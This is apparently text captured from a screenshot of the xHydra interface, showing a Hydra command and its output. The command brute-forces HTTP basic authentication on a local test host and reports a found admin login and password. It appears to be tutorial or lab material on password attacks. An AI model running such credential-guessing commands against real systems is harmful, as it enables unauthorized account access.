 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2017-04-02 19:37:33
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 trie
[DATA] attacking service http-head on port 80
[WARNING] http-head auth does not work with every server, better use htt
[80][http-head] host: 127.0.0.1 login: admin password: admin123
<finished>
Start Stop Save Output Clear Output
hydra -l admin -p admin123 -t 16 -m /basic.php 127.0.0.1 http-head